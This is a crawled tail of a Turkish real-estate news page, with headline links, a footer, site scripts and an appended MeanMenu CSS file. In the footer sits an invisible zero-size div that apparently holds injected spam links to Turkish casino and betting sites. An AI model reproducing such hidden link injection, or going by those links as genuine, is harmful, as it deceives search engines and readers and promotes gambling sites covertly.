Bahçeleri Olsun&quot;"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html">Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/20012026142414-1768908254.jpg" alt="Çilek&#039;ten uyku arkadaşı konseptli Teddy Ayıcık Karyola"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/dekor-stil/cilek-ten-uyku-arkadasi-konseptli-teddy-ayicik-karyola-197826.html">Çilek&#039;ten uyku arkadaşı konseptli Teddy Ayıcık Karyola</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/dekor-stil">Dekor &amp; Stil</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/20012026144909-1768909749.jpg" alt="9 Trilyon dolarlık pazara açılan kapı: Big5 Global"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/9-trilyon-dolarlik-pazara-acilan-kapi-big5-global-197828.html">9 Trilyon dolarlık pazara açılan kapı: Big5 Global</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/20012026141739-1768907859.jpg" alt="İntema, Kalamış&#039;ta yeni satış noktasını hizmete açtı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/banyo-mutfak/intema-kalamis-ta-yeni-satis-noktasini-hizmete-acti-197825.html">İntema, Kalamış&#039;ta yeni satış noktasını hizmete açtı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/banyo-mutfak">Banyo-Mutfak</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#f89d9c918c978ab89d959499938c998b97969c9993919399d69b9795"><span class="__cf_email__" data-cfemail="c0a5a4a9b4afb280a5adaca1abb4a1b3afaea4a1aba9aba1eea3afad">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '191169'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1
body_size: 549
content:

/*! #######################################################################

	MeanMenu 2.0.7
	--------

	To be used with jquery.meanmenu.js by Chris Wharton (http://www.meanthemes.com/plugins/meanmenu/)

####################################################################### */

/* hide the link until viewport size is reached */
a.meanmenu-reveal {
	display: none;
}

/* when under viewport size, .mean-container is added to body */
.mean-container .mean-bar {
	float: left;
	width: 100%;
	position: absolute;
	background: transparent;
	padding: 0 0 0;
	z-index: 999;
	border-bottom: 1px solid rgba(0, 0, 0, 0.03);
	height: 65px;
}

.mean-container a.meanmenu-reveal {
	width: 35px;
	height: 30px;
	padding: 12px 15px 0 0;
	position: absolute;
	right: 0;
	cursor: pointer;
	color: #000000;
	text-decoration: none;
	font-size: 16px;
	text-indent: -9999em;
	line-height: 22px;
	font-size: 1px;
	display: block;
	font-weight: 700;
}

.mean-container a.meanmenu-reveal span {
	display: block;
	background: #000000;
	height: 4px;
    margin-top: 3px;
    border-radius: 3px;
}

.mean-container .mean-nav {
	float: left;
	width: 100%;
	background: #ffffff;
	margin-top: 66px;
}

.mean-container .mean-nav ul {
	padding: 0;
	margin: 0;
	width: 100%;
	border: none;
	list-style-type: none;
}

.mean-container .mean-nav ul li {
	position: relative;
	float: left;
	width: 100%;
}

.mean-container .mean-nav ul li a {
	display: block;
	float: left;
	width: 90%;
	padding: 1em 5%;
	margin: 0;
	text-align: left;
	color: #677294;
	border-top: 1px solid #DBEEFD;
	text-decoration: none;
}

.mean-container .mean-nav ul li a.active {
	color: #000000;
}

.mean-container .mean-nav ul li li a {
	width: 80%;
	padding: 1em 10%;
	color: #677294;
	border-top: 1px solid #DBEEFD;
	opacity: 1;
	filter: alpha(opacity=75);
	text-shadow: none !important;
	visibility: visible;
	text-transform: none;
	font-size: 14px;
}

.mean-container .mean-nav ul li.mean-last a {
	border-bottom: none;
	margin-bottom: 0;
}

.mean-container .mean-nav ul li li li a {
	width: 70%;
	padding: 1em 15%;
}

.mean-container .mean-nav ul li li li li a {
	width: 60%;
	padding: 1em 20%;
}

.mean-container .mean-nav ul li li li li li a {
	width: 50%;
	padding: 1em 25%;
}

.mean-container .mean-nav ul li a:hover {
	background: #252525;
	background: rgba(255,255,255,0.1);
}

.mean-container .mean-nav ul li a.mean-expand {
	margin-top: 1px;
	width: 100%;
	height: 24px;
	padding: 12px !important;
	text-align: right ;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
	font-weight: 700;
	background: transparent;
	border: none !important;
}


.mean-container .mean-push {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	clear: both;
}

.mean-nav .wrapper {
	width: 100%;
	padding: 0;
	margin: 0;
}

/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar, .mean-container .mean-bar * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}


.mean-remove {
	display: none !important;
}